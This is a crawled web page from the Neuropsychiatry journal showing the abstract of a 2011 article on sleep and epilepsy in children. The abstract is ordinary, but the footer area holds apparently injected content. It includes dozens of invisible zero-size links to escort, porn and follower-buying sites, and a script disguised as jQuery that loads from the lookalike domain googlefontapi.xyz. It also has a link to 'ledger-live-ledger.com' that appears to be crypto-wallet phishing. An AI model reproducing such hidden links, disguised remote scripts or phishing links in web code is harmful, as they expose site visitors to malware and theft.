

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-6022.html
body_size: 6668
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-6022.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-6022.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Should we be targeting the sleep-wake patterns of children w | 6022</title>
<meta name="keywords" content="Sejal V Jain, Sanjeev V Kothare, "/>
    
<meta name="description" content="Epilepsy affects 1% of the general population . The interaction between sleep and epilepsy has been well known since the times of Aristotle. Fragmented sle..6022"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Should we be targeting the sleep-wake patterns of children with epilepsy?">
<meta name="citation_author" content="Sejal V Jain"/>
<meta name="citation_author" content="Sanjeev V Kothare"/>
<meta name="citation_year" content="2011">
<meta name="citation_volume" content="1">
<meta name="citation_issue" content="6">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_online_date" content="2016/05/26"/>
<meta name="citation_abstract" content="Epilepsy affects 1% of the general population . The interaction between sleep and epilepsy has been well known since the times of Aristotle. Fragmented sleep causes daytime fatigue and poor seizure control, while uncontrolled seizures and epilepsy can worsen sleep quality. ">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-neuropsychiatry.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-6022.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">Should we be targeting the sleep-wake patterns of children with epilepsy?</h1>
                          <strong>Author(s):</strong> Sejal V Jain, Sanjeev V Kothare<br /><br />
                          <p>Epilepsy affects 1% of the general population . The interaction between sleep and epilepsy has been well known since the times of Aristotle. Fragmented sleep causes daytime fatigue and poor seizure control, while uncontrolled seizures and epilepsy can worsen sleep quality.</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-neuropsychiatry.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-neuropsychiatry.pdf" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-neuropsychiatry.pdf" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-neuropsychiatry.pdf&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/should-we-be-targeting-the-sleepwake-patterns-of-children-with-epilepsy-neuropsychiatry.pdf" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/custom.css
body_size: -370
content:
@charset "utf-8";.header .navbar-logo{width:24vh;}
.header .navbar-nav .nav-item-child {
    padding: 0 14px;
}
.table thead tr th{font-weight:600;}